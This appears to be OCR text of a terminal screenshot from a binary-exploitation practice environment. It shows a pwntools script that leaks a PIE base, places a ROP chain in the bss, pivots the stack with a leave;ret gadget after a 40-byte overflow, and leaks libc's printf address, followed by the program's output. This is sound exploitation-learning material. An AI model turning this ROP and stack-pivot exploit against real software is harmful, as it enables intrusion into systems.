 #!/usr/bin/env python3
from pwn import *
context.arch = 'amd64'
context.log_level = 'debug'
p = gdb.debug('./a.out')
p.recvuntil('located at ')
main_addr = int(p.recvline().strip(), 16)
#e = ELF("./a.out")
e = p.elf
e.address = main_addr - e.symbols['main']
#pwntools ROP
r = ROP(e)
r.raw(r.rdi) # pop rdi
r.raw(e.got['printf'])
r.raw(e.plt['puts'])
r.raw(e.symbols['main'])
# This will be written into the bss
p.recvuntil(b'global')
p.send(r.chain())
# This will get written
#Do a pivot?
payload = b'a' * 40
payload += p64(e.address + 0x0000000000001143) # pop rbp
payload += p64(e.symbols['global_buf']) # RBP
payload += p64(e.address + 0x00000000000011eb) # leave ret
print(f"main is at: {hex(e.symbols['main'])}")
p.recvuntil(b'input!\n')
p.send(payload)
libc_printf_addr = u64(p.recv(6).ljust(8,b'\x00'))
print(f"printf is at: {hex(libc_printf_addr)}")
p.interactive()
~
~
~
~
~
~
~
~
~
41,19 All
Note: Your home directory is running low on storage:
Filesystem Size Used Avail Use% Mounted on
192.168.42.1:/data/homes/mounts/4715 982M 517M 399M 57% /home/hacker
Filling your home directory completely
You can view a list of the largest file
du -sh /home/hacker/{*,.*} | sort -h
hacker@practice~return-oriented-program
hacker@practice~return-oriented-program
main is located at 0x56a6f53441ed
Give me global
here_is_my_bsss_payload
global_buf 0x56a6f5347060
Ready to recieve input!
[0%] 1:vim* 2:bash- 3:bash hacker Wed Sep 25 03:10:19 UTC 2024